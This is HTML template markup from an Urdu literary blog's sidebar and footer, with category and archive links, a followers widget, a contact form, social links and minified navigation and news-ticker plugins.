<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%82%D8%B1%D8%A2%D9%86%D8%8C'>قرآن&#1548;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DA%A9%D8%AA%D8%A7%D8%A8%D8%B3%D8%AA%D8%A7%D9%86%D8%8C'>کتابستان&#1548;</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%A7%D8%B1%DB%81%D8%B1%DB%81%20%D9%85%D8%B7%DB%81%D8%B1%DB%81%20%D8%8C'>مارہرہ مطہرہ &#1548;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%AD%D8%B1%D9%85%D8%8C'>محرم&#1548;</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%D8%B1%D8%B6%D9%88%DB%8C%D8%8C'>مشاہد رضوی&#1548;</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%8C%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>م&#1615;شاہد کی شاعری&#1548;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>مشاہد کے مضامین&#1548;</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C'>م&#1615;شاہدرضوی&#1548;</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C'>مضامین: اردو&#1548;</a>
<span dir='ltr'>(268)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D9%86%DA%AF%D8%B1%DB%8C%D8%B2%DB%8C%20%D8%8C'>مضامین: انگریزی &#1548;</a>
<span dir='ltr'>(165)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%B9%D8%B1%D8%A8%DB%8C%D8%8C'>مضامین: عربی&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>مضامین:شاعری&#1548;</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%D8%A7%D8%AA%D9%90%20%D9%85%D8%B4%D8%A7%DB%81%D8%AF%D8%8C'>منتخبات&#1616; مشاہد&#1548;</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>مہمان شاعری&#1548;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C'>مہمان مضامین: اردو&#1548;</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D9%86%DA%AF%D8%B1%DB%8C%D8%B2%DB%8C%D8%8C'>مہمان مضامین: انگریزی&#1548;</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%B9%D8%B1%D8%A8%DB%8C%D8%8C'>مہمان مضامین: عربی&#1548;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%86%D8%B9%D8%AA%DB%8C%DB%81%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%20%D8%A8%D8%B1%D8%A7%DB%92%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%D8%8C'>نعتیہ شاعری براے اطفال&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%86%D8%B9%D8%AA%DB%8C%DB%81%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>نعتیہ شاعری&#1548;</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>گوگل پلے اسٹور سے ڈاؤنلوڈکریں</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.noorisys.mushahid'>
<img alt='گوگل پلے اسٹور سے ڈاؤنلوڈکریں' height='654' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSpvcPQuMyUJaR-XUUpTl9eVwOBFcucA9fHeo6E58RWQGJTmD0GmB4QB3Rx1phd4RXoulXNQ9o83IvWS2pBxQ_k3fliEsnih_aAsXRGK43ESHwXtcFexytEfWJxFALzZ7vNt5iXwEfcXQ/s1600/unnamed.png' width='383'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>مشاہد کے بارے میں</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12265850411062640499'><img alt='میری تصویر' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA/s88/Me+with+Books.jpg' width='63'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12265850411062640499' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Mushahid Razvi Blogger Team
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12265850411062640499' rel='author'>میرا مکمل پروفائل دیکھیں</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>محفوظات دیکھیں</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>محفوظات دیکھیں</option>
<option value='http://www.mushahidrazvi.com/2025/09/'>ستمبر 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2025/08/'>اگست 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2025/04/'>اپریل 2025 (2)</option>
<option value='http://www.mushahidrazvi.com/2025/03/'>مارچ 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/11/'>نومبر 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/07/'>جولائی 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/02/'>فروری 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/10/'>اکتوبر 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/08/'>اگست 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/05/'>مئی 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/03/'>مارچ 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/01/'>جنوری 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/12/'>دسمبر 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/09/'>ستمبر 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/07/'>جولائی 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/11/'>نومبر 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/09/'>ستمبر 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/08/'>اگست 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/07/'>جولائی 2021 (4)</option>
<option value='http://www.mushahidrazvi.com/2021/06/'>جون 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/05/'>مئی 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/04/'>اپریل 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/03/'>مارچ 2021 (3)</option>
<option value='http://www.mushahidrazvi.com/2021/01/'>جنوری 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/12/'>دسمبر 2020 (5)</option>
<option value='http://www.mushahidrazvi.com/2020/11/'>نومبر 2020 (1)</option>
<option value='http://www.mushahidrazvi.com/2020/10/'>اکتوبر 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/09/'>ستمبر 2020 (6)</option>
<option value='http://www.mushahidrazvi.com/2020/08/'>اگست 2020 (6)</option>
<option value='http://www.mushahidrazvi.com/2020/07/'>جولائی 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/06/'>جون 2020 (1)</option>
<option value='http://www.mushahidrazvi.com/2020/04/'>اپریل 2020 (14)</option>
<option value='http://www.mushahidrazvi.com/2020/03/'>مارچ 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/01/'>جنوری 2020 (3)</option>
<option value='http://www.mushahidrazvi.com/2019/12/'>دسمبر 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/10/'>اکتوبر 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/07/'>جولائی 2019 (6)</option>
<option value='http://www.mushahidrazvi.com/2019/05/'>مئی 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/04/'>اپریل 2019 (6)</option>
<option value='http://www.mushahidrazvi.com/2019/03/'>مارچ 2019 (2)</option>
<option value='http://www.mushahidrazvi.com/2019/02/'>فروری 2019 (2)</option>
<option value='http://www.mushahidrazvi.com/2019/01/'>جنوری 2019 (5)</option>
<option value='http://www.mushahidrazvi.com/2018/12/'>دسمبر 2018 (19)</option>
<option value='http://www.mushahidrazvi.com/2018/09/'>ستمبر 2018 (3)</option>
<option value='http://www.mushahidrazvi.com/2018/08/'>اگست 2018 (2)</option>
<option value='http://www.mushahidrazvi.com/2018/07/'>جولائی 2018 (64)</option>
<option value='http://www.mushahidrazvi.com/2018/05/'>مئی 2018 (1)</option>
<option value='http://www.mushahidrazvi.com/2018/02/'>فروری 2018 (1)</option>
<option value='http://www.mushahidrazvi.com/2017/12/'>دسمبر 2017 (6)</option>
<option value='http://www.mushahidrazvi.com/2017/11/'>نومبر 2017 (3)</option>
<option value='http://www.mushahidrazvi.com/2017/10/'>اکتوبر 2017 (1)</option>
<option value='http://www.mushahidrazvi.com/2017/09/'>ستمبر 2017 (4)</option>
<option value='http://www.mushahidrazvi.com/2017/07/'>جولائی 2017 (9)</option>
<option value='http://www.mushahidrazvi.com/2017/06/'>جون 2017 (25)</option>
<option value='http://www.mushahidrazvi.com/2017/05/'>مئی 2017 (35)</option>
<option value='http://www.mushahidrazvi.com/2017/04/'>اپریل 2017 (5)</option>
<option value='http://www.mushahidrazvi.com/2017/03/'>مارچ 2017 (6)</option>
<option value='http://www.mushahidrazvi.com/2017/02/'>فروری 2017 (3)</option>
<option value='http://www.mushahidrazvi.com/2017/01/'>جنوری 2017 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/12/'>دسمبر 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/10/'>اکتوبر 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/07/'>جولائی 2016 (5)</option>
<option value='http://www.mushahidrazvi.com/2016/06/'>جون 2016 (4)</option>
<option value='http://www.mushahidrazvi.com/2016/03/'>مارچ 2016 (5)</option>
<option value='http://www.mushahidrazvi.com/2016/02/'>فروری 2016 (2)</option>
<option value='http://www.mushahidrazvi.com/2016/01/'>جنوری 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/12/'>دسمبر 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/11/'>نومبر 2015 (20)</option>
<option value='http://www.mushahidrazvi.com/2015/10/'>اکتوبر 2015 (4)</option>
<option value='http://www.mushahidrazvi.com/2015/09/'>ستمبر 2015 (7)</option>
<option value='http://www.mushahidrazvi.com/2015/08/'>اگست 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/07/'>جولائی 2015 (6)</option>
<option value='http://www.mushahidrazvi.com/2015/04/'>اپریل 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/03/'>مارچ 2015 (4)</option>
<option value='http://www.mushahidrazvi.com/2015/02/'>فروری 2015 (2)</option>
<option value='http://www.mushahidrazvi.com/2015/01/'>جنوری 2015 (2)</option>
<option value='http://www.mushahidrazvi.com/2014/12/'>دسمبر 2014 (16)</option>
<option value='http://www.mushahidrazvi.com/2014/11/'>نومبر 2014 (2)</option>
<option value='http://www.mushahidrazvi.com/2014/10/'>اکتوبر 2014 (6)</option>
<option value='http://www.mushahidrazvi.com/2014/09/'>ستمبر 2014 (4)</option>
<option value='http://www.mushahidrazvi.com/2014/08/'>اگست 2014 (11)</option>
<option value='http://www.mushahidrazvi.com/2014/07/'>جولائی 2014 (7)</option>
<option value='http://www.mushahidrazvi.com/2014/06/'>جون 2014 (5)</option>
<option value='http://www.mushahidrazvi.com/2014/05/'>مئی 2014 (13)</option>
<option value='http://www.mushahidrazvi.com/2014/04/'>اپریل 2014 (5)</option>
<option value='http://www.mushahidrazvi.com/2014/01/'>جنوری 2014 (4)</option>
<option value='http://www.mushahidrazvi.com/2013/12/'>دسمبر 2013 (14)</option>
<option value='http://www.mushahidrazvi.com/2013/11/'>نومبر 2013 (12)</option>
<option value='http://www.mushahidrazvi.com/2013/10/'>اکتوبر 2013 (10)</option>
<option value='http://www.mushahidrazvi.com/2013/09/'>ستمبر 2013 (9)</option>
<option value='http://www.mushahidrazvi.com/2013/08/'>اگست 2013 (16)</option>
<option value='http://www.mushahidrazvi.com/2013/07/'>جولائی 2013 (13)</option>
<option value='http://www.mushahidrazvi.com/2013/06/'>جون 2013 (5)</option>
<option value='http://www.mushahidrazvi.com/2013/05/'>مئی 2013 (6)</option>
<option value='http://www.mushahidrazvi.com/2013/04/'>اپریل 2013 (7)</option>
<option value='http://www.mushahidrazvi.com/2013/03/'>مارچ 2013 (14)</option>
<option value='http://www.mushahidrazvi.com/2013/02/'>فروری 2013 (9)</option>
<option value='http://www.mushahidrazvi.com/2013/01/'>جنوری 2013 (22)</option>
<option value='http://www.mushahidrazvi.com/2012/12/'>دسمبر 2012 (25)</option>
<option value='http://www.mushahidrazvi.com/2012/11/'>نومبر 2012 (35)</option>
<option value='http://www.mushahidrazvi.com/2012/10/'>اکتوبر 2012 (68)</option>
<option value='http://www.mushahidrazvi.com/2012/09/'>ستمبر 2012 (19)</option>
<option value='http://www.mushahidrazvi.com/2012/08/'>اگست 2012 (7)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>پیروکاران</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2473560075638300790?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dur\x26origin\x3dhttp://www.mushahidrazvi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2473560075638300790?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dur\x26origin\x3dhttp://www.mushahidrazvi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>تبصرے پڑھیں</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>رابطہ فارم پ&#1615;ر کریں</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
نام
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
ای میل
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
پیغام
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='بھیجیں'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>ٹوٹل معاینہ</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>سبسکرائب کریں</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw'>
<img alt='سبسکرائب کریں' height='99' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6e6z63NepwggUkTzRirteXArl77OlhgevwVNca_uU8MUsW3zAYdqGkLM2mKR7viIwdEcvvRW5qPxWutRvu12KIJ5gnHN2EFC-rN46CkkrXqnWmnDVczGuO6XMrDfOkonj0ON4H4vieLQ/s320/images.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>خاص ویڈیو ضرور دیکھیں</h2>
<div class='widget-content'>
<iframe width="320" height="266" src="https://www.youtube.com/embed/MXtVNaulL38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        تقویت یافتہ بلاگر تھیم <a href='http://www.mushahidrazvi.com/' id='mycontent' rel='dofollow' title='https://www.facebook.com/www.mushahidrazvi.in'>مشاہد رضوی بلاگر ٹیم</a> | اردو ترجمہ <a href='https://www.facebook.com/mushahid.razvi1' rel='dofollow' style='color:#26c6da;' target='_blank'>مشاہد نامہ </a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/www.mushahidrazvi.in/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/MushahidRazvi' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mushahidrazvi/' title='linkedin'></a></li>
<li><a class='tumblr' href='http://albarkaat.tumblr.com/' title='tumblr'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MushahidRazvi' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/mushahid_razvi/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/mushahidrazvi79/' title='pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/DrmushahidRazvi' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
